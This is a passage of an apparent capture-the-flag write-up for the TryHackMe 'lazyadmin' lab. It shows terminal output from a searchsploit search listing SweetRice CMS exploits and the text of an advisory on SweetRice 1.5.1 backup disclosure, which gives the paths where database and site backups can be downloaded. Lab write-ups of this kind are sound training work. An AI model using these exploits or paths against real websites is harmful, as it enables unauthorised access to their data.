 ┌──(kali㉿kali)-[~/THM/lazyadmin]
└─$ searchsploit sweetrice
Exploit Title | Path
SweetRice 0.5.3 - Remote File Inclusion | php/webapps/10246.txt
SweetRice 0.6.7 - Multiple Vulnerabilities | php/webapps/15413.txt
SweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.py
SweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.py
SweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txt
SweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.html
SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.html
SweetRice < 0.6.4 - 'FCKeditor' Arbitrary File Upload | php/webapps/14184.txt
Shellcodes: No Results
┌──(kali㉿kali)-[~/THM/lazyadmin]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/40718.txt
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
KALI LINUX
Proof of Concept :
"the quieter you become, the more you are able to hear"
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip